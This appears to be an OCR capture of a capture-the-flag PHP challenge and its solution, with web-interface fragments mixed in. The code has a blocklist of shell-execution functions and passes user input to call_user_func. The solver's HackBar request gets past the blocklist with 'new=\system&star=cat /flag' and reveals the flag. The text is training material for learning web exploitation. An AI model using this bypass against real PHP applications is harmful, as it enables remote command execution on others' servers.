 highlight_file(__FILE__);
function waf($a) {
$disable_fun = array(
"exec", "shell_exec", "system", "passthru", "proc_open", "show_source",
"phpinfo", "popen", "dl", "proc_terminate", "touch", "escapeshellcmd",
"escapeshellarg", "assert", "substr_replace", "call_user_func_array",
"call_user_func", "array_filter", "array_walk", "array_map",
"register_shutdown_function", "register_tick_function", "filter_var",
"filter_var_array", "uasort", "uksort", "array_reduce", "array_walk",
"array_walk_recursive", "pcntl_exec", "fopen", "fwrite",
"file_put_contents", "readfile", "file_get_contents", "highlight_file", "eval"
);
$disable_fun = array_map('strtolower', $disable_fun);
$a = strtolower($a);
if (in_array($a, $disable_fun)) {
echo "宝宝这对嘛,这不对噢";
return false;
}
return $a;
}
$num = $_GET['num'];
$new = $_POST['new'];
$star = $_POST['star'];
if (isset($num) && $num != 1234) {
echo "看来第一层对你来说是小case<br>";
if (is_numeric($num) && $num > 1234) {
echo "还是有点实力的嘛<br>";
if (isset($new) && isset($star)) {
echo "看起来你遇到难关了哈哈<br>";
$b = waf($new);
if ($b) {
call_user_func($b, $star);
echo "恭喜你，又成长了<br>";
}
}
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{28b25fdc-1e2e-402f-913d-157e40f25be1} 恭喜你，又成长了
元素 控制台 源代码/来源 网络 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://27.25.151.26:32494/?num=2222
Use POST method
enctype
application/x-www-form-urlencoded
Body
new=\system&star=cat /flag
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (Windows N
Name Value
Accept text/html,application/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie __51vcke__3G5Pk0eEh7wE
控制台 新变化 问题